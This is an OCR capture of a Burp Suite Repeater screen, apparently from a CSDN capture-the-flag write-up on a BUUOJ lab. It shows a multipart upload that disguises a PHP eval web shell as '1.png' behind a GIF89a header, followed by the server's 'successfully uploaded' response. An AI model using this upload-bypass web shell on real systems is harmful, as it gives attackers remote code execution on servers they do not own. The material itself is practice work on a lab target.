 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://7f9cba27-b10e-40eb-83aa-39b31416fb31.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
Content-Length: 406
Origin:
http://7f9cba27-b10e-40eb-83aa-39b31416fb31.node4.buuoj
.cn:81
Connection: close
Referer:
http://7f9cba27-b10e-40eb-83aa-39b31416fb31.node4.buuoj
.cn:81/
Cookie:
UM_distinctid=17a7194b82c2c9-06a63e430c356e-4c3f2d73-14
4000-17a7194b82d675;
PHPSESSID=4d562355835014846638b2f0ff5ca4ab
Upgrade-Insecure-Requests: 1
-----------------------------268596684126644239703873304
565
Content-Disposition: form-data; name="uploaded";
filename="1.png"
Content-Type: image/png
GIF89a?
<script language="php">eval($_POST['zcc']);</script>
-----------------------------268596684126644239703873304
565
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------268596684126644239703873304
565--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 17 Nov 2021 11:18:08 GMT
Content-Type: text/html
Connection: close
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
Content-Length: 209
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/f034e7173b229a6d732830673f2f9c90/1
.png succesfully uploaded!
? < + > Type a search term 0 matches
Done
535 bytes | 122 millis
CSDN @parkour-